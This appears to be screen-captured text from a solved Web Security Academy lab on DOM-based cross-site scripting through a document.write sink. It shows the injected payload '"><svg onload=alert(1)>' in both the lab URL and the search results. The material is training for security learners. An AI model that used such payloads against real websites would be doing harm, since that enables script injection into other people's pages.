 Lab: DOM XSS in document.writ
DOM XSS in document.write sin
https://0af4008504e0ab568020d543000a00e9.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog
Type here to search
1
21°C
ENG
IN
5:00 PM
12/14/2023
4